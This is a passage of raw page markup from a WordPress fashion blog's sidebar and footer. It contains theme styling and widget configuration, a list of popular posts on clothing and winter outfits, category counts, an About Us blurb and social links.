<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_97 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.td-theme-wrap .tdi_97 .td-block-title>*,.td-theme-wrap .tdi_97 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_97 .td-subcat-item a:hover,.td-theme-wrap .tdi_97 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_97 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_97 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_97 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_97 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_97 .td_quote_on_blocks,.td-theme-wrap .tdi_97 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_97 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_97 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_97 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_97 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_97 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_97 .td-read-more a,.td-theme-wrap .tdi_97 .td-weather-information:before,.td-theme-wrap .tdi_97 .td-weather-week:before,.td-theme-wrap .tdi_97 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_97 .td-post-category,.td-theme-wrap .tdi_97 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_97{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:20px!important}}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:70%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:1}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_97 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_97 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_97 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_97 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category:not(.td-post-extra-category){display:none}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_97 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-size:18px!important}.tdi_97 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-module-meta-info{padding:0 0 0 13px}.tdi_97 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_97 .td_module_wrap{float:right}.tdi_97 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_97 .td-module-container:before{bottom:-10px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_97 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_97 .td_module_wrap{float:right}.tdi_97 .td-module-container:before{bottom:-13px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-1119","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "1";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "3";
block_tdi_97.found_posts = "246";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "82";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidfashion.com/how-does-clothing-affect-performance/"  rel="bookmark" class="td-image-wrap " title="Dressing For Performance: How does clothing affect performance?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2021/10/clothing-affect-on-performance-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/how-does-clothing-affect-performance/" rel="bookmark" title="Dressing For Performance: How does clothing affect performance?" data-wpel-link="internal">Dressing For Performance: How does clothing affect performance?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T21:28:10+07:00" >October 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidfashion.com/comfy-and-unique-style-using-hooded-blazer-for-female-outfit-idea/"  rel="bookmark" class="td-image-wrap " title="Comfy and Unique Style Using Hooded Blazer For Female Outfit Idea" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2021/12/hoodies-for-women-1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/comfy-and-unique-style-using-hooded-blazer-for-female-outfit-idea/" rel="bookmark" title="Comfy and Unique Style Using Hooded Blazer For Female Outfit Idea" data-wpel-link="internal">Comfy and Unique Style Using Hooded Blazer For Female Outfit Idea</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-10T12:05:05+07:00" >December 10, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://olidfashion.com/20-cozy-boho-chic-outfit-style-for-female-during-winter/"  rel="bookmark" class="td-image-wrap " title="20 Cozy Boho Chic Outfit Style for Female During Winter" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidfashion.com/wp-content/uploads/2021/12/QT-Winter-fashion-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://olidfashion.com/20-cozy-boho-chic-outfit-style-for-female-during-winter/" rel="bookmark" title="20 Cozy Boho Chic Outfit Style for Female During Winter" data-wpel-link="internal">20 Cozy Boho Chic Outfit Style for Female During Winter</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-17T16:47:58+07:00" >December 17, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99 .vc_column-inner>.wpb_wrapper,.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_99 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_100 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_100" >
<style>.td-theme-wrap .tdi_100 .td-block-title>*,.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_100 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_100 .td-cat-name{color:#ffffff}.tdi_100 .td-cat-no{color:#ffffff}.tdi_100 li:hover .td-cat-name{color:#4db2ec}.tdi_100 li:hover .td-cat-no{color:#4db2ec}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_100 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://olidfashion.com/fashion/" data-wpel-link="internal"><span class="td-cat-name">Fashion</span><span class="td-cat-no">159</span></a></li><li><a href="https://olidfashion.com/beauty/" data-wpel-link="internal"><span class="td-cat-name">Beauty</span><span class="td-cat-no">68</span></a></li><li><a href="https://olidfashion.com/lifestyle/" data-wpel-link="internal"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">19</span></a></li><li><a href="https://olidfashion.com/celeb/" data-wpel-link="internal"><span class="td-cat-name">Celeb</span><span class="td-cat-no">8</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_106  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_106{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_108{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_108,.tdi_108 .tdc-inner-columns{display:block}.tdi_108 .tdc-inner-columns{width:100%}.tdi_108{padding-bottom:30px!important}.tdi_108 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_108{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_110{width:25%!important}@media (max-width:767px){.tdi_110{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_111 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-top:44px!important}}@media (max-width:767px){.tdi_111{margin-top:0px!important}}</style>
<style>.tdi_111 .tdb-logo-a,.tdi_111 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_111 .tdb-logo-svg-wrap{display:block}.tdi_111 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_111 .tdb-logo-img-wrap{display:block}.tdi_111 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_111 .tdb-logo-text-title{display:block}.tdi_111 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_111 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://olidfashion.com/" data-wpel-link="internal"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_113{width:41.66666667%!important}@media (max-width:767px){.tdi_113{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>@media (max-width:767px){.tdi_114{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_115 .tdm-title{color:#ffffff}.tdi_115 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_115 "><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>@media (max-width:767px){.tdi_116{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_116{text-align:left!important}.tdi_116 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Olidfashion is a fashion website. We share everything related to fashion. We also have some articles about beauty, lifestyle and celebs.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>.tdi_117{margin-top:21px!important}@media (max-width:767px){.tdi_117{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_117{text-align:left!important}.tdi_117 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_117 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_117 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#7615191802171502360f190304051f02135815191b"><span class="__cf_email__" data-cfemail="3754585943565443774e584245445e43521954585a">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_119{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_120 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>@media (max-width:767px){.tdi_120{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_121 .tdm-title{color:#ffffff}.tdi_121 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_121 "><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_122 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style>@media (max-width:767px){.tdi_122{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_123 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_123 .tdm-social-item i.td-icon-linkedin,.tdi_123 .tdm-social-item i.td-icon-pinterest,.tdi_123 .tdm-social-item i.td-icon-blogger,.tdi_123 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_123 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_123 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_123 .tdm-social-item i,.tds-team-member2 .tdi_123.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_123 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_123.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_123 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_123 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdm-social-item{width:35px;height:35px}.tdi_123 .tdm-social-item i{line-height:35px}body .tdi_123 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_123 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_123"><div class="tdm-social-item-wrap"><a href="#" title="Blogger" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i><span style="display: none">Blogger</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a 